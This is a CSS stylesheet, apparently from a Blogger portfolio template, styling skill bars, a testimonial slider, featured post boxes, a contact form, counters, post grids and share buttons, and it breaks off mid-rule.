.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrAvMMjL39J5XxMcyaWW0f_rMY4CpxdcSZes8MyF2cI6XNlq7hLm7EUi1ZlmvHUA3M0f4eIbNHrZ3QPkvyqH3JS2na39ChHikuo0ck0gLWfzKgRMIoj7Y3SBjfPkKv2SISOGTj9_Gl09a/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
.main-gallery:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
/* ######## Featured Summary Css ######################### */
.tybox-wrapper {
margin: 0 0 10px;
overflow:hidden;
}
.featured-box {
clear: both;
}
.box-menu-tab {
position: relative;
clear: both;
width: 100%;
}
.tybox-wrapper .tyboxtabs .box-menu-tab li {
padding: 0;
list-style: none;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
background: #29333d;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {
background: #ffbd2f;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {
position: absolute;
right: 0;
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
display:none;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {
display: inline-block;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ffbd2f;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#ffbd2f;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #ffbd2f;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest.first-box {
width: 60%;
position: relative;
float: left;
overflow: hidden;
margin: 0;
padding-right: 2%;
box-sizing: border-box;
}
.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {
overflow: hidden;
position: relative;
}
.tybox .ty-feat .tybox-rest {
margin-bottom: 10px;
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest.first-box .yard-img {
height:430px;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 210px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {
content: "\f0f6";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: 0.5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {
background-color: #ffbd2f;
border-color:#ffbd2f;
-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
opacity:1;
top: 40%;
right: 40%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 24px;
}
.tybox .tyimg-lay {
position: absolute;
left: 0;
top:50%;
bottom: 0;
z-index: 1;
width: 100%;
height: 50%;
opacity:0.5;
background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));
background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background: #282828;
}
.tybox .yard-tent-ty .yard-label {
z-index: 2;
}
.tybox .yard-tent-ty .yard-label {
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding:0;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tybox .yard-tent-ty .yard-label a {
color:#fff;
}
.tybox .yard-tent-ty .yard-label a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ff4545;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {
font-size: 22px;
line-height: 1.2;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(3) {
margin-bottom: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #ffbd2f;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.tysum-wrapper .featured-box {
margin: 0 auto;
overflow: hidden;
}
.tyheading-head {
text-align: center;
margin: 25px 0;
}
.tyheading-head h2 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform: capitalize;
}
.tysum .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tysum .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tysum .tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
opacity:0.5;
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
}
.tysum .yard-tent-ty {
clear: both;
z-index: 2;
padding: 10px 0 0;
box-sizing: border-box;
}
.tysum .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tysum .yard-tent-ty .tyard-title a {
color: #2e2e2e;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tysum .yard-tent-ty .recent-summary {
color: #6a6a6a;
line-height: 20px;
font-size: 13px;
font-weight: normal;
}
.tysum.templatesyard .ty-feat .tybox-rest .yard-img {
height: 185px;
}
.tysum-wrapper {
overflow: hidden;
background: #fff;
padding: 0 0 25px;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;}
#sora_blogger_cntct_form-wrap{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0L9I_FW28_wJmUMAQL8F8JurHVhO4NGD7sHe1fdbPmgzGBC2fm-PyvWFG_O0C8C3eam76EsqWIsQgMpH_vxDhQko66MQpGOBXVvdcyTiakW-OeCTBrVM3tdWH7ShYyh-v1oL4IKveZ3Y/s1600/nature-3616194_1920.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
#sora_blogger_cntct_form-wrap:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0 auto;
display: block;
max-width: 800px;
width: 100%;
box-sizing: border-box;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: #fafafa !important;
color: #333!important;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 45px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: #fafafa !important;
color: #333;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #333;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: #111;
-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 5px !important;
max-width: inherit;
width: inherit;
min-width: inherit;
line-height: 0px;
font-weight: normal;
position: relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #111 !important;
text-align: center;
padding: 25px 50px;
text-transform: capitalize;
display: inline-block;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
display: block;
text-align: center;
transition: all 0.4s ease-in-out !important;
margin-top: 15px;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
text-align:center;
width: 100%;
padding:0;
box-sizing: border-box;
overflow: hidden;
}
.map-me .con-title {
font-weight: 700;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #fff;
line-height: 45px;
text-transform: capitalize;
font-weight:normal;
width: 33.33%;
float: left;
}
.map-me .con-list li i {
font-size: 30px;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
color: #999;
width: 100%;
display: block;
box-sizing: border-box;
text-align: center;
}
.map-me .con-list li span {
clear: both;
display: block;
width: 100%;
text-align: center;
text-transform: none;
}
.map-me .con-list li .con-list-head {
font-weight:700;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyE-xyH4xtJ6TtyeaYswwMmuPCGrWn-i5epa0GvQdPNQa7E9chY8xVRe0pjx_fr36HjcMuDU38STsKPYrGh5yDyunQSu7jiV76UJyXGls76u0ZidQ5MIgS1911KGc529QYn-2kIoEt0k8/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:33.33%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 18px;
font-weight:500;
text-transform:capitalize;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background:rgba(255, 255, 255, 0.95);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
-webkit-transition: opacity .5s;
transition: opacity .5s;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
opacity: 1;
-webkit-transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s;
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
